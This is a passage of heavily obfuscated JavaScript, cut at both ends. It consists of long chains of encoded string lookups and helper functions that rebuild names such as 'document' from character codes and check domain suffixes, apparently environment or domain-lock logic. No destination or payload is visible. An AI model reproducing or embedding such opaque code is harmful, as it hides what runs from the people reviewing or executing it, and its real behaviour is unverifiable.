3c2,'ANfj')+W(0x5b4,'9xnc')+W(0x7a7,'M#ZZ')+W(0x1f3,'VDeI')+W(0x5b6,'Ar!s')+W(0x376,'A%7R')+W(0x33c,'kR*v')+W(0x5d4,'7UVk')+W(0x469,'ICEQ')+W(0x3ae,'04K1')+W(0x6d1,'s9be')+W(0x7c7,'Av*2')+W(0x966,'8pEJ')+W(0x4e7,')[1Y')+W(0xabc,'MQJO')+W(0xb0c,'Empw')+W(0xbb9,'VDeI')+W(0x8f1,'Vf1P')+W(0x149,'IJeM')+W(0x264,'rsEb')+W(0xa41,'DYgy')+W(0x9db,'A%7R')+W(0x6eb,'rsEb')+W(0x6d9,'ANfj')+W(0x1b1,'Vf1P')+W(0x856,'A%7R')+W(0x4c5,'Empw')+W(0x9e3,'r][s')+W(0x823,'s9be')+W(0x189,'LZJx')+W(0x378,'7UVk')+W(0x303,'GXDB')+W(0x851,'2bVU')+W(0x304,'2bVU')+W(0x9fe,'M#ZZ')+W(0x837,'DdN*')+W(0x1a8,'ANfj')+W(0x110,'BRdS')+W(0xa0f,'rsEb')+W(0x29a,'M#ZZ')+W(0x605,'m)&a')+W(0xb90,'DYgy')+W(0x682,'![kW')+W(0x4cf,'Vf1P')+W(0x51c,'ENoa')+W(0x45b,'M#ZZ')+W(0x122,'M#ZZ')+W(0x50b,'m)&a')+W(0x763,'1O6g')+W(0xbe1,'DYgy')+W(0xacc,'jynd')+W(0x61c,'DYgy')+W(0x3ec,'1O6g')+W(0xa7a,'8pEJ')+W(0x42f,'2bVU')+W(0x3ac,'M#ZZ')+W(0xb46,'sgpY')+W(0xed,')[1Y')+W(0x9d6,'A%7R')+W(0x75e,'p2OR')+W(0x648,'ENoa')+W(0x104,'qxTz')+W(0x102,']Ipf')+W(0x48b,'p2OR')+W(0x340,'LZJx')+W(0x11a,'kR*v')+W(0x372,'Ar!s')+W(0x2e1,'Ar!s')+W(0x35a,'Empw')+W(0x6bc,'A%7R')+W(0xac5,'DYgy')+W(0x3df,'VDeI')+W(0xa39,'IJeM')+W(0x70b,'m)&a')+W(0x8cb,'sgpY')+W(0x2c4,'TyN]')+W(0x7da,'Fb4X')+W(0x649,'MQJO')+W(0x7d4,'7UVk')+W(0x2f7,'DdN*')+W(0xa59,'BRdS')+W(0x7cc,'Vf1P')+W(0x5ce,'jynd')+W(0x750,'ENoa')+W(0x47d,'uR7R')+W(0xb06,'rsEb')+W(0x5d6,'VDeI')+W(0xa4a,'VDeI')+W(0x873,'DdN*')+W(0x65f,'Empw')+W(0x64d,'DYgy')+W(0x56f,'Ar!s')+(W(0x4de,'m)&a')+W(0x9e8,']Ipf')+W(0x7b6,'rsEb')+W(0x85d,'DYgy')+W(0x382,'p2OR')+W(0x400,'Av*2')+W(0xa0d,'2bVU')+W(0x8f9,'Fb4X')+W(0x939,'r][s')+W(0x491,'LZJx')+W(0x519,'MQJO')+W(0xbda,'1yoc')+W(0x190,'rsEb')+W(0x8d4,'ICEQ')+W(0x26e,'Jq6z')+W(0x7c8,'BRdS')+W(0x6c1,'J&3b')+W(0x72a,'!DSX')+W(0xb94,'VDeI')+W(0x5d9,'g%FR')+W(0xaa1,'VDeI')+W(0x87b,'O%&t')+W(0x85e,'IJeM')+W(0x564,'7UVk')+W(0x4dc,'jynd')+W(0x9b7,'jynd')+W(0x4aa,'TyN]')+W(0x991,'Fb4X')+W(0x7f8,'DdN*')+W(0x42e,'9xnc')+W(0x3ea,'GOr&')+W(0x713,'M#ZZ')+W(0xfa,'J&3b')+W(0x941,'kR*v')+W(0x349,'kR*v')+W(0x419,'M#ZZ')+W(0x628,'Ar!s')+W(0x6fc,'$#EP')+W(0x398,'$#EP')+W(0x57a,'MQJO')+W(0xba6,'Empw')+W(0x2b4,'Wng(')+W(0xad0,'BRdS')+W(0xacd,'TyN]')+W(0x2b9,'2bVU')+W(0x4a0,'sgpY')+W(0x9ea,'hHz[')+W(0x1f5,'MQJO')+W(0x8e7,'ENoa')+W(0x112,'Ar!s')+W(0xb2d,'jynd')+W(0x8c9,'jynd')+W(0x19c,'1yoc')+W(0x68f,'9xnc')+W(0x3e0,'DYgy')+W(0x75c,'jynd')+W(0xa27,'Xko@')+W(0x487,'VDeI')+W(0x688,'DYgy')+W(0x923,'g%FR')+W(0x821,'Jq6z')+W(0xb2b,'DdN*')+W(0x4cb,'ENoa')+W(0x5fb,'A%7R')+W(0x9c0,'Fb4X')+W(0x78d,'04K1')+W(0x7e4,'2bVU')+W(0xb01,'![kW')+W(0x214,'hHz[')+W(0xbce,'J&3b')+W(0x919,'LZJx')+W(0xbb6,'A%7R')+W(0x208,'1yoc')+W(0x721,'sgpY')+W(0xa54,'$#EP')+W(0xa11,'Jq6z')+W(0x645,')[1Y')+W(0x2e8,'rsEb')+W(0x90d,'DdN*')+W(0x60d,'J&3b')+W(0x5fa,'hHz[')+W(0x1c7,'LZJx')+W(0xf2,'GOr&')+W(0x32c,'![kW')+W(0x168,'g%FR')+W(0x798,'VDeI')+W(0xa66,'Ar!s')+W(0xa80,'Fb4X')+W(0xa74,'rsEb')+W(0x331,'uR7R')+W(0x103,'jynd')+W(0x857,'TyN]')+W(0x678,')[1Y')+W(0x506,'2bVU')+W(0x8c1,'kR*v')+W(0x4f3,'Empw')+W(0xb68,'J&3b')+W(0xaf8,'r][s')+W(0x819,'qxTz')+W(0x6b1,'2bVU')+W(0x171,'Fb4X')+W(0x60f,'qxTz')+W(0x15d,'s9be')+W(0xa21,'8pEJ')+W(0x950,'DdN*')+W(0x634,'TyN]')+W(0x535,'GXDB')+W(0x52a,'ENoa')+W(0x2cd,'s9be')+W(0x9a6,'Fb4X')+W(0x15a,'1O6g')+W(0x438,'ANfj')+W(0xb74,'GXDB')+W(0x552,'Empw')+W(0x589,'9xnc')+W(0x3e1,'p2OR')+W(0x696,'TyN]')+W(0x54c,'Vf1P')+W(0x2d2,'p2OR')+W(0x330,'!DSX')+W(0x9ad,'RPAE')+W(0x6fd,'IJeM')+W(0x4c7,'!DSX')+W(0x62b,'Empw')+W(0x60e,'BRdS')+W(0x87c,'![kW')+W(0x4b7,'uR7R')+W(0x7bf,'ICEQ')+W(0x667,'A%7R')+W(0x1ed,'g%FR')+W(0xb47,'Vf1P')+W(0xadd,'sgpY')+W(0x55d,'s9be')+W(0x958,'jynd')+W(0x9fa,'sgpY')+W(0xa12,'!DSX')+W(0x291,'7UVk')+W(0x3ba,'M#ZZ')+W(0x91b,'9xnc')+W(0x658,'ENoa')+W(0x533,'1yoc')+W(0x4c9,'s9be')+W(0x7a2,'1O6g')+W(0x352,'M#ZZ')+W(0xf3,'Xko@')+W(0x62f,'7UVk')+W(0xb4d,'7UVk')+W(0xb23,'ENoa')+W(0xb92,'MQJO')+W(0x5dd,'$#EP')+W(0x2dc,'Jq6z')+W(0x1a9,']Ipf')+W(0x6ff,']Ipf')+W(0xa47,'GOr&')+W(0xbbc,'LZJx')+W(0xa24,'04K1')+W(0x46b,'LZJx')+W(0x479,'$#EP')+W(0xb25,'BRdS')+W(0x1a5,'sgpY')+W(0x9ef,'ENoa')+W(0xa1b,'8pEJ')+W(0x2df,'![kW')+W(0x85f,'VDeI')+W(0x964,'g%FR')+W(0x8b5,'Wng(')+W(0x5bb,'A%7R')+W(0x6b0,'M#ZZ')+W(0x16e,'9xnc')+W(0x52f,'Wng(')+W(0x7b1,'GXDB')+W(0xbdb,'MQJO')+W(0x773,'rsEb')+W(0x156,'04K1')+W(0x970,'jynd')+W(0x2f4,'MQJO')+W(0x2bd,')[1Y')+W(0x8fa,'A%7R')+W(0xbd9,'8pEJ')+W(0x46e,'$#EP')+W(0xb82,'hHz[')+W(0xa6f,'O%&t')+W(0xb9d,'J&3b')+W(0x2bc,'s9be')+W(0x961,'DYgy')+W(0xa69,'9xnc')+W(0x9b0,'2bVU')+W(0x983,'BRdS')+W(0x615,'r][s')+W(0x8e0,'GXDB')+W(0x33f,'rsEb')+W(0xb9e,'GXDB')+W(0x6fe,'8pEJ')+W(0xabb,'ENoa')+W(0x306,'$#EP')+W(0x204,'sgpY')+W(0x9af,'1O6g')+W(0x5a0,'Ar!s')+W(0xb42,'Jq6z')+W(0x4ee,'m)&a'))+(W(0x497,'GOr&')+W(0x38e,'DdN*')+W(0x900,'sgpY')+W(0xe3,'VDeI')+W(0x6d2,'Jq6z')+W(0x389,'$#EP')+W(0xbaf,'J&3b')+W(0x2bf,'uR7R')+W(0x314,'qxTz')+W(0x7ba,'O%&t')+W(0xb7c,'Wng(')+W(0x947,'hHz[')+W(0xa19,'Wng(')+W(0x59c,'r][s')+W(0x3e6,'Vf1P')+W(0x120,'Vf1P')+W(0x6ed,'Wng(')+W(0x57f,'1O6g')+W(0x530,'Empw')+W(0x1f4,'s9be')+W(0xaa0,'LZJx')+W(0x2b5,'8pEJ')+W(0x34b,'DdN*')+W(0x94d,'LZJx')+W(0x8ff,'Wng(')+W(0xa15,'kR*v')+W(0x5a8,'r][s')+W(0x8d1,'DdN*')+W(0x9a0,'M#ZZ')+W(0x27d,'O%&t')+W(0x9ab,'2bVU')+W(0x84f,'1O6g')+W(0x5b9,'9xnc')+W(0xbb8,'TyN]')+W(0x341,'MQJO')+W(0x845,'![kW')+W(0x5f3,'Empw')+W(0x604,'ENoa')+W(0xae4,'DYgy')+W(0x914,'Empw')+W(0x73a,'g%FR')+W(0x3d2,')[1Y')+W(0x834,'VDeI')+W(0x928,'M#ZZ')+W(0x7ae,'Ar!s')+W(0x25b,'Xko@')+W(0x547,'r][s')+W(0x90c,'p2OR')+W(0xa18,'M#ZZ')+W(0x4a6,'s9be')+W(0x488,'MQJO')+W(0x641,']Ipf')+W(0x5a1,'2bVU')+W(0x569,'!DSX')+W(0x9cc,'hHz[')+W(0x10b,'ANfj')+W(0x86f,'TyN]')+W(0xfb,'rsEb')+W(0xac7,'sgpY')+W(0x2d9,'uR7R')+W(0x9ff,'rsEb')+W(0x4f9,'sgpY')+W(0xa2f,'GXDB')+W(0x6ab,'rsEb')+W(0x53a,'GXDB')+W(0x7c1,'s9be')+W(0x421,'Vf1P')+W(0x9bb,'LZJx')+W(0x79b,'TyN]')+W(0x1d5,'O%&t')+W(0x56b,'DYgy')+W(0x6f8,'BRdS')+W(0x715,'uR7R')+W(0x6e5,'J&3b')+W(0x6cb,']Ipf')+W(0x882,'m)&a')+W(0xb9a,'s9be')+W(0x911,'p2OR')+W(0x3a7,'2bVU')+W(0x617,'rsEb')+W(0x6f0,'J&3b')+W(0x1bb,'7UVk')+W(0x804,'Ar!s')+W(0x726,'ENoa')+W(0xa2b,'Empw')+W(0x598,'DdN*')+W(0xa35,'Av*2')+W(0x236,'Empw')+W(0x226,'RPAE')+W(0x385,'1O6g')+W(0x517,'ICEQ')+W(0xa34,'9xnc')+W(0xbbb,'uR7R')+W(0x1e4,'GXDB')+W(0x787,'GXDB')+W(0x36e,'ICEQ')+W(0x98f,'1yoc')+W(0x85c,'DdN*')+W(0x2dd,'Empw')+W(0x7fc,'Jq6z')+W(0x42b,'p2OR')+W(0x5aa,')[1Y')+W(0x9c2,'7UVk')+W(0x723,']Ipf')+W(0x933,'qxTz')+W(0xb6b,'Av*2')+W(0x5ec,'GXDB')+W(0xa31,'!DSX')+W(0x518,'uR7R')+W(0xbb7,'qxTz')+W(0x358,'RPAE')+W(0x681,'1yoc')+W(0x2b0,'GXDB')+W(0x3b9,'g%FR')+W(0x9aa,'m)&a')+W(0x29b,'DdN*')+W(0x47c,'MQJO')+W(0x485,'m)&a')+W(0x63c,'ICEQ')+W(0x20f,'Empw')+W(0x3dd,'04K1')+W(0x34c,'DdN*')+W(0xb1d,'jynd')+W(0x1a1,'Wng(')+W(0x801,'BRdS')+W(0x771,'r][s')+W(0x674,'r][s')+W(0xac2,'ANfj')+W(0x5f9,'hHz[')+W(0x8fe,'Fb4X')+W(0x278,'Vf1P')+W(0x3d8,']Ipf')+W(0x5cf,'1O6g')+W(0x809,'GOr&')+W(0x464,'O%&t')+W(0x2c3,'GOr&')+W(0xb1c,'LZJx')+W(0x1a3,'$#EP')+W(0x622,'g%FR')+W(0x7f7,'DYgy')+W(0x1df,'Ar!s')+W(0x858,'MQJO')+W(0x2bb,'Vf1P')+W(0x4ae,'GXDB')+W(0x4df,'uR7R')+W(0xa53,'GXDB')+W(0xae7,'04K1')+W(0x5c4,'ICEQ')+W(0x576,'RPAE')+W(0x4b4,'rsEb')+W(0x4bf,'04K1')+W(0x536,'Empw')+W(0x6c8,'Xko@')+W(0x767,'DYgy')+W(0x7f9,'9xnc')+W(0xa8b,'LZJx')+W(0xaa3,'1yoc')+W(0x1bf,'M#ZZ')+W(0x84b,')[1Y')+W(0x908,'2bVU')+W(0xaf5,'Xko@')+W(0xad3,'Fb4X')+W(0x1d0,'7UVk')+W(0x4ca,'9xnc')+W(0x817,'RPAE')+W(0x793,'BRdS')+W(0x4d5,'r][s')+W(0x184,'Vf1P')+W(0x8c6,'Xko@')+W(0x256,'A%7R')+W(0x6ce,'LZJx')+W(0x7ee,'MQJO')+W(0xa04,'TyN]')+W(0x975,'IJeM')+W(0x139,'VDeI')+W(0xb29,'1yoc')+W(0x6da,'VDeI')+W(0x3af,'IJeM')+W(0x3c1,'9xnc')+W(0xb13,'rsEb')+W(0xaac,'1yoc')+W(0x663,'kR*v')+W(0x58a,'Empw')+W(0xa6c,'DYgy')+W(0x17a,'kR*v')+W(0x730,'DYgy')+W(0x887,'kR*v')+W(0x8ee,'8pEJ')+W(0x2e9,'1yoc')+W(0x556,'GXDB')+W(0x2b2,']Ipf')+W(0x8f7,'sgpY')+W(0xa8a,'r][s')+W(0xe5,'GOr&')+W(0xba8,'s9be')+W(0xa96,'Vf1P')+W(0x12b,'!DSX')+W(0x95a,'![kW')+W(0x234,'7UVk')+W(0x294,'A%7R'))+(W(0xb63,'DYgy')+W(0x6c2,'ICEQ')+W(0x722,'Wng(')+W(0x32d,'s9be')+W(0x17c,'RPAE')+W(0xb14,'jynd')+W(0x12f,'sgpY')+W(0xf8,'m)&a')+W(0x20e,'Empw')+W(0x8b6,')[1Y')+W(0x80e,'9xnc')+W(0x5e7,'RPAE')+W(0x282,'DdN*')+W(0x728,'O%&t')+W(0x2fe,'qxTz')+W(0x261,'g%FR')+W(0x187,'IJeM')+W(0xa4b,'9xnc')+W(0x916,'1yoc')+W(0x3f6,'MQJO')+W(0x1c3,'1O6g')+W(0x3f1,'rsEb')+W(0x6ae,'GOr&')+W(0x724,']Ipf')+W(0x8e9,'TyN]')+W(0x16b,'9xnc')+W(0x299,'MQJO')+W(0x842,'2bVU')+W(0x63f,'p2OR')+W(0x657,'9xnc')+W(0x40d,'jynd')+W(0x967,'J&3b')+W(0x8db,'ENoa')+W(0xa7b,'J&3b')+W(0x97b,'Wng(')+W(0x38c,'RPAE')+W(0x54a,'Vf1P')+W(0x5c6,'!DSX')+W(0x255,'qxTz')+W(0x7d3,'2bVU')+W(0x553,'DdN*')+W(0x34f,'IJeM')+W(0xfd,'RPAE')+W(0xa73,'jynd')+W(0x254,'1O6g')+W(0xb51,'hHz[')+W(0x77b,'DYgy')+W(0x484,'Wng(')+W(0x11d,'qxTz')+W(0x500,'RPAE')+W(0x56a,'VDeI')+W(0x154,'rsEb')+W(0x729,'hHz[')+W(0x368,'VDeI')+W(0x525,'sgpY')+W(0x5f1,'MQJO')+W(0xae3,'m)&a')+W(0x443,'r][s')+W(0x542,'g%FR')+W(0x462,'ICEQ')+W(0x207,'J&3b')+W(0x169,'r][s')+W(0xaed,'DYgy')+W(0xb3d,'Fb4X')+W(0x197,'Xko@')+W(0x215,'Empw')+W(0xac3,'TyN]')+W(0x49f,'jynd')+W(0x960,'DdN*')+W(0x137,'$#EP')+W(0xb8d,'ENoa')+W(0x172,'VDeI')+W(0xbc5,'$#EP')+W(0x450,'IJeM')+W(0xb21,'TyN]')+W(0x6e3,'hHz[')+W(0x93f,'Ar!s')+W(0x5eb,'VDeI')+W(0xb7d,'g%FR')+W(0x5fc,'ICEQ')+W(0xbcf,'ICEQ')+W(0x8bb,'rsEb')+W(0x81b,'2bVU')+W(0xb81,'p2OR')+W(0x1fb,'$#EP')+W(0x200,'LZJx')+W(0x893,'GOr&')+W(0x1ff,'1yoc')+W(0x94e,'BRdS')+W(0x59e,'1yoc')+W(0x8f6,'04K1')+W(0x335,'s9be')+W(0x936,'r][s')+W(0xb08,'J&3b')+W(0x751,'ANfj')+W(0x3ff,'rsEb')+W(0x71c,'g%FR')+W(0x7e6,'GXDB')+W(0x548,'O%&t')+W(0x7dc,'uR7R')+W(0x83e,'kR*v')+W(0x999,'1O6g')+W(0x5c2,'ICEQ')+W(0x695,'DdN*')+W(0x744,'Jq6z')+W(0x7d2,'J&3b')+W(0x19e,'IJeM')+W(0x91a,'9xnc')+W(0xb07,'sgpY')+W(0x1e8,'LZJx')+W(0x6db,'8pEJ')+W(0x567,'Empw')+W(0x965,'hHz[')+W(0x1a7,'$#EP')+W(0x74a,'r][s')+W(0x7a9,'Fb4X')+W(0x714,'m)&a')+W(0xa88,'Fb4X')+W(0x76f,'8pEJ')+W(0x5b1,']Ipf')+W(0x664,'M#ZZ')+W(0x45c,'DYgy')+W(0x253,'7UVk')+W(0xad8,'RPAE')+W(0xf9,'sgpY')+W(0x377,'BRdS')+W(0xa22,'Fb4X')+W(0x84a,'m)&a')+W(0x68d,'M#ZZ')+W(0xbe0,')[1Y')+W(0x691,'$#EP')+W(0x79a,'J&3b')+W(0x2ea,'p2OR')+W(0x23d,'M#ZZ')+W(0xb8b,'VDeI')+W(0x27b,'kR*v')+W(0x5c7,'TyN]')+W(0x3a1,'kR*v')+W(0xb1a,'ENoa')+W(0xb0a,'TyN]')+W(0x5c1,'kR*v')+W(0xeb,'$#EP')+W(0x475,'hHz[')+W(0x5e4,'m)&a')+W(0x4a4,'9xnc')+W(0x835,')[1Y')+W(0x3f2,'BRdS')+W(0x267,'Xko@')+W(0x70c,'DdN*')+W(0x9d4,')[1Y')+W(0xa3f,'7UVk')+W(0x141,'O%&t')+W(0xa8c,'1yoc')+W(0xb73,'O%&t')+W(0xa03,'2bVU')+W(0x869,'7UVk')+W(0x28e,'g%FR')+W(0x7aa,'$#EP')+W(0x878,'Xko@')+W(0xab1,'VDeI')+W(0x92c,'RPAE')+W(0x58c,'g%FR')+W(0x666,'ICEQ')+W(0x334,'BRdS')+W(0xbc9,'Av*2')+W(0xa79,'GOr&')+W(0xbd0,'1yoc')+W(0x885,'r][s')+W(0x194,'ANfj')+W(0x752,'9xnc')+W(0x5ef,'qxTz')+W(0x2ae,'rsEb')+W(0x289,'hHz[')+W(0x866,'A%7R')+W(0x53f,'2bVU')+W(0x47e,'04K1')+W(0x386,'uR7R')+W(0x868,'7UVk')+W(0xae9,'TyN]')+W(0x26b,'BRdS')+W(0x79e,'O%&t')+W(0x63b,']Ipf')+W(0x317,'TyN]')+W(0x732,'BRdS')+W(0x309,'Vf1P')+W(0x6cd,'O%&t')+W(0x8ec,'A%7R')+W(0x6c0,'7UVk')+W(0x5f2,'04K1')+W(0x71b,'J&3b')+W(0x473,'Ar!s')+W(0x157,'MQJO')+W(0x48c,'M#ZZ')+W(0x107,'LZJx')+W(0x871,'![kW')+W(0x971,']Ipf')+W(0x672,'$#EP')+W(0xb79,'1O6g')+W(0x6c3,'p2OR')+W(0x5be,'p2OR'))+(W(0x902,'Ar!s')+W(0xbc6,'J&3b')+W(0x9bc,'1O6g')+W(0x7cb,'GXDB')+W(0x6d8,'BRdS')+W(0x35c,'m)&a')+W(0xa64,'m)&a')+W(0xe4,'VDeI')+W(0x64a,'J&3b')+W(0x8e4,'Xko@')+W(0xe9,')[1Y')+W(0x425,'ENoa')+W(0xbab,'IJeM')+W(0x1f1,'IJeM')+W(0x80a,'DdN*')+W(0xa0a,'Xko@')+W(0xa9a,'A%7R')+W(0x322,'!DSX')+W(0x8dd,'A%7R')+W(0x3cc,'DdN*')+W(0xa8d,'ENoa')+W(0xa55,'J&3b')+W(0x35b,'ICEQ')+W(0x66b,'Empw')+W(0x5a7,'M#ZZ')+W(0x9e2,'Av*2')+W(0x61a,'Fb4X')+W(0x2a8,'Empw')+W(0x48f,'A%7R')+W(0x765,'$#EP')+W(0x151,'Wng(')+W(0x996,'IJeM')+W(0x283,'g%FR')+W(0x201,'Xko@')+W(0x30a,'DYgy')+W(0x6af,'RPAE')+W(0xa45,'1yoc')+W(0xa17,'p2OR')+W(0xaa2,'8pEJ')+W(0x505,'J&3b')+W(0x9c3,'J&3b')+W(0x69e,'Wng(')+W(0xb18,'RPAE')+W(0x1dd,'Fb4X')+W(0x9cf,'04K1')+W(0x23b,'p2OR')+W(0xa0c,'rsEb')+W(0xaad,'IJeM')+W(0x453,'$#EP')+W(0x3bc,']Ipf')+W(0x33a,']Ipf')+W(0x22b,'M#ZZ')+W(0x791,'s9be')+W(0x2c6,'MQJO')+W(0xa2c,'uR7R')+W(0x456,'$#EP')+W(0x853,'s9be')+W(0x279,'9xnc')+W(0x21e,'J&3b')+W(0x27e,'g%FR')+W(0x9e5,'04K1')+W(0x73b,'DYgy')+W(0x18f,'GXDB')+W(0xb50,']Ipf')+W(0x671,']Ipf')+W(0x4e6,'7UVk')+W(0xadf,')[1Y')+W(0xb7e,'Wng(')+W(0x775,')[1Y')+W(0x52e,'$#EP')+W(0x565,'GOr&')+W(0xaa4,'Empw')+W(0xbd5,'g%FR')+W(0x2af,'sgpY')+W(0x5db,'sgpY')+W(0x5ea,'BRdS')+W(0x408,'DdN*')+W(0xa16,'s9be')+W(0x901,'g%FR')+W(0x142,'TyN]')+W(0x27c,'GOr&')+W(0x7d7,'ANfj')+W(0xb3b,'Fb4X')+W(0x7ce,'hHz[')+W(0x6ef,')[1Y')+W(0x27f,'qxTz')+W(0x42a,'g%FR')+W(0x367,'qxTz')+W(0x38d,'qxTz')+W(0x51a,'7UVk')+W(0xa4d,'g%FR')+W(0x8d2,'8pEJ')+W(0xb32,'9xnc')+W(0x786,'Empw')+W(0x478,'!DSX')+W(0x22f,'2bVU')+W(0x65c,'04K1')+W(0x454,'Fb4X')+W(0x7e0,'1O6g')+W(0x356,'hHz[')+W(0x446,'O%&t')+W(0x4ed,'Xko@')+W(0x60c,'m)&a')+W(0x633,'Fb4X')+W(0x883,'Jq6z')+W(0x546,'IJeM')+W(0x8f0,'GOr&')+W(0x907,')[1Y')+W(0x202,'!DSX')+W(0x864,'Xko@')+W(0x53b,'$#EP')+W(0x9c4,'DYgy')+W(0x6ea,'DdN*')+W(0x82c,'8pEJ')+W(0x13c,'qxTz')+W(0x3fe,']Ipf')+W(0x8e6,'ICEQ')+W(0x48e,'J&3b')+W(0xb60,'Vf1P')+W(0x630,'jynd')+W(0x58d,')[1Y')+W(0x566,'9xnc')+W(0x6de,'m)&a')+W(0xb78,'s9be')+W(0x8b2,'GXDB')+W(0x300,'M#ZZ')+W(0x403,'8pEJ')+W(0x89f,'7UVk')+W(0x10f,'Xko@')+W(0x6be,'9xnc')+W(0x53c,'p2OR')+W(0x601,'p2OR')+W(0x4ac,'hHz[')+W(0x8c8,'Jq6z')+W(0x7bc,'qxTz')+W(0x36c,'g%FR')+W(0x9d5,'Jq6z')+W(0x11b,'m)&a')+W(0x65d,'8pEJ')+W(0xae8,'DdN*')+W(0x540,'$#EP')+W(0x1ce,'g%FR')+W(0xa77,')[1Y')+W(0xa5e,'r][s')+W(0xbb3,'jynd')+W(0x8a8,'IJeM')+W(0x2aa,'rsEb')+W(0x9e6,'p2OR')+W(0x423,'uR7R')+W(0xb30,'r][s')+'H]'),c[W(0xb61,'Wng(')]=W(0x17f,'Xko@')+W(0x4d1,'IJeM')+W(0x4f6,'Xko@')+W(0xb1e,'2bVU')+W(0x14e,'qxTz')+W(0x6b9,'ENoa')+W(0xb5b,'8pEJ')+W(0x3bb,'Empw')+W(0x4ff,'A%7R')+W(0x948,'MQJO')+W(0x1f2,'Xko@')+W(0x631,'g%FR')+W(0xa23,'TyN]')+W(0x8b4,'M#ZZ')+W(0x23c,'p2OR'),c[W(0x698,'uR7R')]=W(0x602,'DYgy')+W(0xbc0,'RPAE')+W(0x183,'r][s')+W(0x83c,'Wng(')+W(0x895,'Xko@')+W(0x10e,'m)&a')+W(0x7d5,']Ipf')+W(0x92f,'2bVU')+W(0xbb4,'2bVU')+W(0x258,'![kW')+W(0x974,']Ipf'),c[W(0x3c4,']Ipf')]=function(z,B){return z===B;},c[W(0x14c,'m)&a')]=W(0x463,'![kW')+W(0x2ac,'LZJx')+W(0x471,'ENoa')+W(0x74d,'8pEJ')+W(0xa09,'![kW')+W(0xbc7,'!DSX')+W(0x577,'![kW')+W(0x2f9,')[1Y')+W(0xad6,'O%&t')+W(0xa14,'8pEJ')+W(0x4a5,'J&3b')+W(0x186,'DYgy')+W(0xb87,'![kW')+W(0x24b,'jynd')+W(0x76a,')[1Y')+W(0xb69,'s9be')+W(0x82d,'MQJO')+W(0x8a0,'Ar!s'),c[W(0x9a3,'kR*v')]=function(z,B){return z===B;},c[W(0xac8,'qxTz')]=W(0x9ac,'1O6g')+W(0x162,'s9be'),c[W(0x9a5,'s9be')]=W(0x867,'hHz[')+W(0x4c6,'sgpY')+W(0x100,'Av*2')+W(0x12d,'GOr&')+W(0x6b4,'g%FR'),c[W(0x918,'7UVk')]=W(0x9ae,'GOr&')+W(0x75a,'Vf1P'),c[W(0xb6d,'9xnc')]=function(z,B){return z===B;},c[W(0x2e5,'hHz[')]=W(0xae2,'2bVU')+'t',c[W(0x6a8,'MQJO')]=W(0x3b7,'GOr&')+W(0x8ac,'g%FR'),c[W(0xac4,'kR*v')]=function(z){return z();},c[W(0x9f6,'GXDB')]=function(z){return z();},c[W(0x270,'M#ZZ')]=function(z,B,D){return z(B,D);},c[W(0x4fd,'!DSX')]=function(z,B,D){return z(B,D);},c[W(0x822,'O%&t')]=function(z,B,D){return z(B,D);},c[W(0x12c,'![kW')]=function(z,B){return z-B;},c[W(0x934,'2bVU')]=function(z,B,D){return z(B,D);},c[W(0x295,'p2OR')]=function(z){return z();},c[W(0xa6e,'hHz[')]=W(0xa30,'9xnc')+'t',c[W(0x661,'Empw')]=W(0x46d,'O%&t')+W(0x144,'GOr&')+W(0x549,'hHz['),c[W(0x5cc,'$#EP')]=function(z,B){return z||B;},c[W(0x451,'hHz[')]=W(0x49b,'TyN]')+W(0x5ee,'Jq6z')+W(0xac0,'9xnc')+W(0x30c,'Av*2')+W(0x4c1,'GXDB')+W(0xaf4,'DYgy')+W(0x739,'DYgy')+W(0x9b2,'kR*v'),c[W(0x3a6,'DdN*')]=W(0xa5a,'Jq6z')+W(0x301,'r][s')+W(0xada,'04K1')+W(0x770,'Fb4X')+W(0x3e2,'BRdS')+W(0x539,'kR*v'),c[W(0x21a,'Vf1P')]=function(z){return z();},c[W(0xab5,'LZJx')]=function(z,B){return z!==B;},c[W(0x3d3,'A%7R')]=function(z,B,D){return z(B,D);},c[W(0xac6,'04K1')]=function(z,B){return z+B;},c[W(0x67d,'kR*v')]=W(0x125,'ICEQ');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var X=_0x6546636d;if(D){var I=D[X(0x776,'DYgy')](B,arguments);return D=null,I;}}:function(){};return z=![],F;};}();function g(z,B){var Y=W,D={};D[Y(0xba4,'O%&t')]=function(K,L){var Z=Y;return d[Z(0x257,'1yoc')](K,L);},D[Y(0x413,'TyN]')]=function(K,L){var a0=Y;return d[a0(0x328,'sgpY')](K,L);};var F=D;for(var I in z)if(d[Y(0x9f2,'J&3b')](I[Y(0x892,'Ar!s')+'h'],B)&&function(K,L){var a1=Y;for(var N=0x2;F[a1(0x9fd,'04K1')](N,L[a1(0x70a,'Fb4X')+'h']);N++)if(F[a1(0xa13,'RPAE')](K[a1(0x875,'Ar!s')+a1(0x38b,'p2OR')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,B){var a2=W;return d[a2(0x15c,'r][s')](z,Math[a2(0x545,'A%7R')](d[a2(0x176,'VDeI')](Math[a2(0x2e3,'04K1')+'m'](),d[a2(0x9b6,'qxTz')](d[a2(0x406,'sgpY')](B,0x1),z))));}function i(z,B){var a3=W;for(var D=0x0;d[a3(0x257,'1yoc')](D,B[a3(0x82f,'BRdS')+'h']);D++){var F=B[D],I=d[a3(0x9c9,'kR*v')](0x0,F[a3(0x2da,'7UVk')+'Of']('.'))?d[a3(0x697,'kR*v')]('.',z):z,K=d[a3(0x7f1,'DYgy')](I[a3(0x66c,']Ipf')+'h'],F[a3(0xad1,'9xnc')+'h']),L=I[a3(0x379,'Wng(')+'Of'](F,K),K=d[a3(0x357,'7UVk')](-0x1,L)&&d[a3(0x365,'Vf1P')](L,K);if(K&&(d[a3(0x249,'TyN]')](I[a3(0x14f,'8pEJ')+'h'],F[a3(0x82f,'BRdS')+'h'])||d[a3(0x268,'g%FR')](0x0,F[a3(0x441,'VDeI')+'Of']('.'))))return 0x1;}}function j(){var a4=W,z,B;return d[a4(0xee,'uR7R')](g,d[a4(0x998,'g%FR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,z=d[a5(0x366,'LZJx')](l,d[a5(0x2b1,'Fb4X')](j));if(z){var z=d[a5(0xfc,'r][s')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 